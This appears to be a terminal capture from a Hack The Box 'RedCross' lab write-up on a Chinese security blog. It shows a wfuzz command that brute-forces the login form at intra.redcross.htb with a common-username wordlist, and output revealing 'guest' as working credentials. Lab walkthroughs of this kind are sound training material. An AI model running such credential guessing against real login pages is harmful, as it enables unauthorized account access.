 dayu@kali: ~/桌面/dayuRedCross 103x46
dayu@kali:~/桌面/dayuRedCross$ wfuzz -c --hh 11 -u "https://intra.redcross.htb/pages/actions.php" -X PO
ST -d "user=FUZZ&pass=FUZZ&action=login" -w top-usernames-shortlist.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: https://intra.redcross.htb/pages/actions.php
Total requests: 17
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000004:   200        0 L      3 W      32 Ch       "guest"
Total time: 3.806138
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 4.466469
dayu@kali:~/桌面/dayuRedCross$
大余安全
https://blog.csdn.net/qq_34801745